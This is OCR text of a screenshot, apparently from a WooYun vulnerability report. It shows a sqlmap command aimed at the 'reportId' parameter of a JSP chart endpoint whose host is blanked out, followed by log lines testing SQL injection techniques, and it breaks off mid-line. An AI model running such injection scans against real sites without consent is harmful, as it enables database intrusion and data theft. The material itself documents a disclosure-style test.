 C:\Python27\sqlmap>sqlmap.py -u "http:// /feReport/chartLis
t.jsp?delId=1&reportId=1" -p "reportId"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:51:05
[21:51:05] [INFO] testing connection to the target URL
[21:51:05] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:51:06] [INFO] target URL is stable
[21:51:07] [WARNING] heuristic (basic) test shows that GET parameter 'reportId'
might not be injectable
[21:51:07] [INFO] testing for SQL injection on GET parameter 'reportId'
[21:51:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:51:08] [WARNING] reflective value(s) found and filtering out
[21:51:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[21:51:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org
[21:51:13] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o